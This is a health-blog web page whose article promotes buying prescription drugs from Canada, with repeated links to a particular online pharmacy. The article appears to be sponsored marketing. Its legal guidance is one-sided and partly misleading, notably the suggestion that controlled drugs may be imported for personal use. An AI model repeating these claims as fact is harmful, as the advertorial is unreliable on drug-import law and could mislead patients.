	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1080 header-content__container">
	
<div class="site-branding">
	
		<h2><a href="https://healthreviewireland.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" class="custom-logo" alt="health Review Ireland Logo" decoding="async" /></a></h2>
				</div><!-- .site-branding -->	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-601"><a href="https://healthreviewireland.com/" itemprop="url">Home</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-796"><a href="https://healthreviewireland.com/category/health/" itemprop="url">Health</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://healthreviewireland.com/category/fitness/" itemprop="url">Fitness</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://healthreviewireland.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://healthreviewireland.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://healthreviewireland.com/write-for-us/" itemprop="url">Write For Us</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://healthreviewireland.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__linkedin" target="_blank" href="#" title="Linkedin" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-linkedin"></i><span class="social_title screen-reader-text">Linkedin</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://healthreviewireland.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" class="custom-logo" alt="health Review Ireland Logo" decoding="async" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://healthreviewireland.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://healthreviewireland.com/wp-content/uploads/2023/04/person-writing-prescription-clipboard-with-first-aid-kit-capsules-blue-background.jpg" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
							<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://healthreviewireland.com/category/blogging/">Blogging</a><a href="https://healthreviewireland.com/category/health/">Health</a></span></div><h1 class="entry-title penci-entry-title">Factors To Consider Before You Go Ahead To Buy Prescriptions From Canada</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://healthreviewireland.com/author/blogadmin/">Leah Alexander</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2023-04-29T09:01:48+00:00">April 29, 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://healthreviewireland.com/prescriptions/#respond"><i class="la la-comments"></i>0</a></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://healthreviewireland.com/prescriptions/" data-id="1641" data-title="">
				<article id="post-1641" class="penci-single-artcontent post-1641 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-health tag-prescriptions tag-prescriptions-from-canada penci-post-item">
					<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="1641" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada%20-%20https://healthreviewireland.com/prescriptions/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;media=https%3A%2F%2Fhealthreviewireland.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fperson-writing-prescription-clipboard-with-first-aid-kit-capsules-blue-background.jpg&#038;description=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;title=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;name=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;title=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;text=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada&#038;BODY=https://healthreviewireland.com/prescriptions/"><i class="fa fa-envelope"></i></a></span>
					<div class="penci-entry-content entry-content">
	<p>Should I <a href="https://northsidemeds.com/"><strong>buy prescriptions from Canada</strong></a>? This question is very common among patients who are on tight budgets but need to buy their doctor-prescribed medications to manage their health conditions.</p>
<p>Are you very familiar with how the US pharmaceutical industry works? If yes, you&#8217;ll surely agree with me that the prices of drugs are usually very high compared to other countries, such as Canada. This pricing issue happens due to many reasons. One of them is that the United States has several intermediaries in the pharmaceutical chain. These intermediaries are responsible for marking up the prices of drugs in the country.</p>
<p>So, should you order drugs directly from Canada? The simple answer is yes, as long as you put certain factors into consideration. A good factor you certainly want to consider is laws &amp; regulations. Read on to discover what Northside Meds wants you to know before going ahead to <a href="https://northsidemeds.com/what-are-the-benefits-of-ordering-prescriptions-from-a-canadian-pharmacy-and-is-it-legal/"><strong>buy drugs from Canada</strong></a>.</p>
<p>&nbsp;</p>
<h2>1.  Why should you take this step?</h2>
<p>One important factor you certainly want to consider before going ahead to buy drugs from Canada is &#8220;Why&#8221;. Why exactly should you buy prescription drugs from Canada instead of the United States? What goodies do you stand to gain from making this move?</p>
<ul>
<li>First, by buying drugs from other countries, such as Canada, you&#8217;ll get to save a lot of money for other things. It&#8217;s no more news that most drugs in the United States are usually more expensive than the same drugs from other places. In Canada, for example, the government has strict regulations regarding drug prices. This explains why buying drugs in Canada comes with cost-saving benefits.</li>
<li>Another good thing about buying your prescription drugs from Canada is that it&#8217;s pretty easy to do. Yes, even if you reside in the US, you can conveniently order drugs directly from Canada and get them delivered quickly.</li>
<li>If you&#8217;re the type that values your privacy, buying prescriptions from Canada is certainly for you. This is especially true if you feel embarrassed speaking about your health conditions.</li>
</ul>
<p>&nbsp;</p>
<h2>2.  Laws &amp; Regulations</h2>
<figure id="attachment_1643" aria-describedby="caption-attachment-1643" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1643" src="https://healthreviewireland.com/wp-content/uploads/2023/04/young-female-doctor-white-coat-with-stethoscope-around-her-neck-holding-test-jar-blister-pills-looking-displeased-sitting-table-with-laptop-light-wall.jpg" alt="Prescriptions From Canada" width="1000" height="708" srcset="https://healthreviewireland.com/wp-content/uploads/2023/04/young-female-doctor-white-coat-with-stethoscope-around-her-neck-holding-test-jar-blister-pills-looking-displeased-sitting-table-with-laptop-light-wall.jpg 1000w, https://healthreviewireland.com/wp-content/uploads/2023/04/young-female-doctor-white-coat-with-stethoscope-around-her-neck-holding-test-jar-blister-pills-looking-displeased-sitting-table-with-laptop-light-wall-300x212.jpg 300w, https://healthreviewireland.com/wp-content/uploads/2023/04/young-female-doctor-white-coat-with-stethoscope-around-her-neck-holding-test-jar-blister-pills-looking-displeased-sitting-table-with-laptop-light-wall-768x544.jpg 768w, https://healthreviewireland.com/wp-content/uploads/2023/04/young-female-doctor-white-coat-with-stethoscope-around-her-neck-holding-test-jar-blister-pills-looking-displeased-sitting-table-with-laptop-light-wall-960x680.jpg 960w, https://healthreviewireland.com/wp-content/uploads/2023/04/young-female-doctor-white-coat-with-stethoscope-around-her-neck-holding-test-jar-blister-pills-looking-displeased-sitting-table-with-laptop-light-wall-565x400.jpg 565w, https://healthreviewireland.com/wp-content/uploads/2023/04/young-female-doctor-white-coat-with-stethoscope-around-her-neck-holding-test-jar-blister-pills-looking-displeased-sitting-table-with-laptop-light-wall-585x414.jpg 585w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-1643" class="wp-caption-text">Prescriptions From Canada</figcaption></figure>
<p>Of course, you need to factor in any restrictions associated with purchasing drugs from other countries.</p>
<ul>
<li>For instance, certain drugs, especially controlled medications, may not be approved for use in the US. Bringing in this type of drug is certainly against US laws &amp; regulations. Any controlled drugs you&#8217;re buying only need to be for your personal use.</li>
<li>Check the US FDA&#8217;s personal importation policy and be sure to meet its criteria before you go ahead to <strong>buy drugs from Canada</strong>.</li>
<li>That&#8217;s not all; there&#8217;s a limit to the amount of prescription drugs you can bring to the US. According to our experts at Northside Meds, these drugs should be for a three-month supply (at most).</li>
<li>Before you <strong>buy drugs from Canada</strong>, your healthcare provider needs to issue you a valid prescription note.</li>
</ul>
<p>&nbsp;</p>
<h2>3.  Safety</h2>
<p>Safety is a very important factor to consider when trying to <a href="https://northsidemeds.com/"><strong>buy prescriptions from Canada</strong></a>. To avoid these issues, here are a few things you can do:</p>
<ul>
<li>Ensure to buy generic (or brand name) prescription drugs legally. Legally purchased drugs in Canada are approved by Health Canada. This regulator works the same way as the US FDA.</li>
<li>Check and be sure the pharmacy selling the drugs is reliable and will never sell counterfeit or expired medicines.</li>
<li>The right Canada Pharmacies should have a license and be strictly regulated.</li>
<li>Furthermore, you can consider checking online reviews to better understand how people feel about the pharmacy of your choice.</li>
<li>Lastly, stay away from any online pharmacies that don&#8217;t request doctor&#8217;s prescriptions for drugs.</li>
</ul>
</div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://healthreviewireland.com/tag/prescriptions/" rel="tag">Prescriptions</a><a href="https://healthreviewireland.com/tag/prescriptions-from-canada/" rel="tag">Prescriptions From Canada</a></span></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="1641" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada%20-%20https://healthreviewireland.com/prescriptions/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;media=https%3A%2F%2Fhealthreviewireland.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fperson-writing-prescription-clipboard-with-first-aid-kit-capsules-blue-background.jpg&#038;description=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;title=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;name=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;title=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;text=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Factors%20To%20Consider%20Before%20You%20Go%20Ahead%20To%20Buy%20Prescriptions%20From%20Canada&#038;BODY=https://healthreviewireland.com/prescriptions/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
					<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://healthreviewireland.com/grapefruit/">Health Advantages of Grapefruit for Men</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://healthreviewireland.com/free-disney-plus/">The Risks of Getting Free Disney Plus</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-author penci_media_object">
	<div class="author-img penci_mobj__img">
		<img alt='' src='https://secure.gravatar.com/avatar/439936dcfa54aa44c40ddebf91a593277627cd5c89a18e416435d2f384cb223d?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' />	</div>
	<div class="penci-author-content penci_mobj__body">
		<h5><a href="https://healthreviewireland.com/author/blogadmin/" title="Posts by Leah Alexander" rel="author">Leah Alexander</a></h5>
		<div class="author-description">
				</div>
		<div class="author-socials">
							<a target="_blank" rel="noopener" class="author-social" href="https://healthreviewireland.com"><i class="fa fa-globe"></i></a>
																										</div>
	</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-1702 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-diabetes-under-control penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://healthreviewireland.com/wp-content/uploads/2023/06/dfvdcdcxc-1-480x320.jpg" href="https://healthreviewireland.com/diabetes-under-control/"></a><h4 class="entry-title"><a href="https://healthreviewireland.com/diabetes-under-control/">How To Keep Diabetes Under Control?</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://healthreviewireland.com/author/blogadmin/">Leah Alexander</a></span><time class="entry-date published updated" datetime="2023-06-03T04:10:53+00:00">June 3, 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-1538 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-anxiety tag-depression penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://healthreviewireland.com/wp-content/uploads/2023/02/tired-femalel-480x320.jpg" href="https://healthreviewireland.com/understanding-anxiety-causes-symptoms-and-treatment-options/"></a><h4 class="entry-title"><a href="https://healthreviewireland.com/understanding-anxiety-causes-symptoms-and-treatment-options/">Understanding Anxiety: Causes, Symptoms, And Treatment Options</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://healthreviewireland.com/author/blogadmin/">Leah Alexander</a></span><time class="entry-date published updated" datetime="2023-02-15T05:58:26+00:00">February 15, 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-1831 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-life-coach penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://healthreviewireland.com/wp-content/uploads/2023/07/pexels-photo-103123.jpeg" href="https://healthreviewireland.com/the-power-of-life-coaching-unlocking-your-full-potential/"></a><h4 class="entry-title"><a href="https://healthreviewireland.com/the-power-of-life-coaching-unlocking-your-full-potential/">The Power of Life Coaching: Unlocking Your Full Potential</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://healthreviewireland.com/author/blogadmin/">Leah Alexander</a></span><time class="entry-date published" datetime="2023-07-05T12:31:15+00:00">July 5, 2023</time><time class="updated" datetime="2023-07-05T12:31:59+00:00">July 5, 2023</time></div></div></div></div>			</div>
						</div>
		</div>
				
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_search"><form method="get" class="search-form" action="https://healthreviewireland.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div>
		<div id="recent-posts-2" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://healthreviewireland.com/a-modern-guide-to-bipolar-depression-treatment/">A Modern Guide to Bipolar Depression Treatment</a>
									</li>
											<li>
					<a href="https://healthreviewireland.com/what-is-the-best-marriage-counseling-service-in-charleston-sc/">What is the best marriage counseling service in Charleston SC?</a>
									</li>
											<li>
					<a href="https://healthreviewireland.com/what-is-the-science-of-nitric-oxide-in-no-wonder-nasal-spray/">What is The Science of Nitric Oxide in no wonder nasal spray</a>
									</li>
											<li>
					<a href="https://healthreviewireland.com/treatment-centers-for-depression-that-truly-support-healing/">Treatment Centers for Depression That Truly Support Healing</a>
									</li>
											<li>
					<a href="https://healthreviewireland.com/adhd-in-adults-treatment-that-brings-real-stability/">ADHD in Adults Treatment That Brings Real Stability</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for  Health Review "/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content=" Health Review "/>
								<div class="footer__bottom style-2">
								<div class="footer__bottom_container footer__sidebars-inner penci-container-1080">
					<div class="row">
													<div class="footer__bottom-item footer__logo penci-col-3">
								<a href="https://healthreviewireland.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" class="custom-logo" alt="health Review Ireland Logo" decoding="async" loading="lazy" /></a>							</div>
																			<div class="footer__bottom-item penci-footer-text-wrap penci-col-6">
								<div class="block-title"><span>About US</span></div>

								<span class="penci-footer-text-content">Healthreviewireland is your home when it comes to informative blog posts associated with health and wellness. We are living in an era where we are trapped in a cycle of busyness. Sometimes we forget to pay attention to the most important aspect of our lives: our health. Health is wealth, goes a common saying. If we fail to take care of our health, the consequences will be dire.
<br><br>
We help individuals identify health and wellness issues and suggest working solutions for them to lead an optimal life. You can check under different categories to find amazingly informative posts.
<br><br>
You may contact us at info@healthreviewireland.com for more assistance with these posts</span>
							</div>
																			<div class="footer__bottom-item footer__social-media penci-col-3">
								<div class="block-title"><span>Follow us</span></div>
								<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__linkedin" target="_blank" href="#" title="Linkedin" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-linkedin"></i><span class="social_title screen-reader-text">Linkedin</span></span></a>							</div>
											</div>
				</div>
			</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1080 penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				© 2022 - healthreviewireland.com. All Reserved Rights.			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-828"><a rel="privacy-policy" href="https://healthreviewireland.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://healthreviewireland.com/about-us/">About Us</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://healthreviewireland.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="https://news.google.com/publications/CAAqBwgKMP-xvgswjM3VAw">Google News</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://healthreviewireland.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" class="custom-logo" alt="health Review Ireland Logo" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__linkedin" target="_blank" href="#" title="Linkedin" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-linkedin"></i><span class="social_title screen-reader-text">Linkedin</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-601"><a href="https://healthreviewireland.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-796"><a href="https://healthreviewireland.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://healthreviewireland.com/category/fitness/">Fitness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://healthreviewireland.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://healthreviewireland.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://healthreviewireland.com/write-for-us/">Write For Us</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="module"  src="https://healthreviewireland.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/healthreviewireland.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
